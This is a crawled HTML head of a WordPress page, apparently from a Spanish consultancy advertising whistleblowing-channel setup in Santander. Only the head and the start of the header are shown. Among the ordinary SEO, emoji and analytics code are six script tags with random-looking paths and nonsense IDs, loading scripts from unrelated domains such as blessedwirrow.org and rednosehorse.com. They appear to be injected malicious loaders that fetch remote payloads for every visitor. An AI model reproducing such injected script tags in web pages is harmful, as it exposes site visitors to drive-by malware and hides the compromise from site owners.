

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paredesconsultores.es/implantar-canal-de-denuncias/crear-canal-etico-en-santander/
body_size: 22048
content:
<!DOCTYPE html>
<html lang="es" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_9249 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Crear Canal ético en Santander,Cómo se comunica una denuncias canal ético en Santander, Consultorías canal ético Santander, Consultorías canal ético en Santander, Contratar canal ético en Santander, Cuál es el mejor software para el canal ético en Santander,</title>
	<meta name="description" content="Paredes consultores le ofrece asesoramiento en la implementación del canal de denuncias en Santander, Crear Canal ético en Santander,Cómo se comunica una denuncias canal ético en Santander, Consultorías canal ético Santander, Consultorías canal ético en Santander, Contratar canal ético en Santander, Cuál es el mejor software para el canal ético en Santander," />
	<link rel="canonical" href="https://paredesconsultores.es/implantar-canal-de-denuncias/crear-canal-etico-en-santander/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://paredesconsultores.es/implantar-canal-de-denuncias/crear-canal-etico-en-santander/","url":"https://paredesconsultores.es/implantar-canal-de-denuncias/crear-canal-etico-en-santander/","name":"Crear Canal ético en Santander,Cómo se comunica una denuncias canal ético en Santander, Consultorías canal ético Santander, Consultorías canal ético en Santander, Contratar canal ético en Santander, Cuál es el mejor software para el canal ético en Santander,","isPartOf":{"@id":"https://paredesconsultores.es/#website"},"datePublished":"2024-01-16T17:46:14+00:00","description":"Paredes consultores le ofrece asesoramiento en la implementación del canal de denuncias en Santander, Crear Canal ético en Santander,Cómo se comunica una denuncias canal ético en Santander, Consultorías canal ético Santander, Consultorías canal ético en Santander, Contratar canal ético en Santander, Cuál es el mejor software para el canal ético en Santander,","breadcrumb":{"@id":"https://paredesconsultores.es/implantar-canal-de-denuncias/crear-canal-etico-en-santander/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://paredesconsultores.es/implantar-canal-de-denuncias/crear-canal-etico-en-santander/"]}]},{"@type":"BreadcrumbList","@id":"https://paredesconsultores.es/implantar-canal-de-denuncias/crear-canal-etico-en-santander/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://paredesconsultores.es/inicio/"},{"@type":"ListItem","position":2,"name":"implantar canal de denuncias","item":"https://paredesconsultores.es/implantar-canal-de-denuncias/"},{"@type":"ListItem","position":3,"name":"Crear Canal ético en Santander"}]},{"@type":"WebSite","@id":"https://paredesconsultores.es/#website","url":"https://paredesconsultores.es/","name":"Paredes Consultores","description":"","publisher":{"@id":"https://paredesconsultores.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://paredesconsultores.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://paredesconsultores.es/#organization","name":"Paredes consultores","url":"https://paredesconsultores.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://paredesconsultores.es/#/schema/logo/image/","url":"https://paredesconsultores.es/wp-content/uploads/2018/07/logo-paredes-consultores.png","contentUrl":"https://paredesconsultores.es/wp-content/uploads/2018/07/logo-paredes-consultores.png","width":417,"height":89,"caption":"Paredes consultores"},"image":{"@id":"https://paredesconsultores.es/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel="alternate" type="application/rss+xml" title="Paredes Consultores &raquo; Feed" href="https://paredesconsultores.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paredes Consultores &raquo; Feed de los comentarios" href="https://paredesconsultores.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paredes Consultores &raquo; Comentario Crear Canal ético en Santander del feed" href="https://paredesconsultores.es/implantar-canal-de-denuncias/crear-canal-etico-en-santander/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paredesconsultores.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://paredesconsultores.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://paredesconsultores.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1763548414' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://paredesconsultores.es/wp-content/uploads/dynamic_avia/avia-merged-styles-c9565635552cbbaab6ff3fc9e4687ed7---691d9d48beb25.css' type='text/css' media='all' />
<script type="text/javascript" src="https://paredesconsultores.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paredesconsultores.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://paredesconsultores.es/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/paredesconsultores.es","hash_tracking":"false","v4_id":"G-DQLXH2JWEX"};/* ]]> */
</script>
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://paredesconsultores.es/wp-content/uploads/dynamic_avia/avia-head-scripts-4e81d87e960c153b75e543d619d0f6f2---691d9d48c6655.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://paredesconsultores.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paredesconsultores.es/wp-json/wp/v2/pages/9249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paredesconsultores.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://paredesconsultores.es/?p=9249' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paredesconsultores.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparedesconsultores.es%2Fimplantar-canal-de-denuncias%2Fcrear-canal-etico-en-santander%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paredesconsultores.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparedesconsultores.es%2Fimplantar-canal-de-denuncias%2Fcrear-canal-etico-en-santander%2F&#038;format=xml" />
<style type="text/css" id="simple-css-output">.av-magazine-time, .av-magazine-author, .av-magazine-text-sep { display: none;}.av-magazine .av-magazine-content-wrap .av-magazine-title { font-size: 15px; text-transform: uppercase;}</style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Paredes Consultores RSS2 Feed" href="https://paredesconsultores.es/feed/" />
<link rel="pingback" href="https://paredesconsultores.es/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://paredesconsultores.es/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://paredesconsultores.es/wp-content/uploads/2014/08/favicon-paredes.png" type="image/png">
<meta name="google-site-verification" content="Jcb7Ok34kka-SIeVlm0wLV4AXbTq835Xg4QkLmA594s" />
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://paredesconsultores.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://paredesconsultores.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://paredesconsultores.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://paredesconsultores.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://paredesconsultores.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://paredesconsultores.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0.2
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:550-PU:38-PLA:17
WP:6.8.3
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:16
-->
</head>

<body id="top" class="wp-singular page-template-default page page-id-9249 page-child parent-pageid-9175 wp-theme-enfold wp-child-theme-enfold-child stretched no_sidebar_border rtl_columns av-curtain-numeric helvetica neue-websave helvetica_neue  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled ' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_secondary_right av_extra_header_active av_entry_id_9249'>

			      <div class='container'>
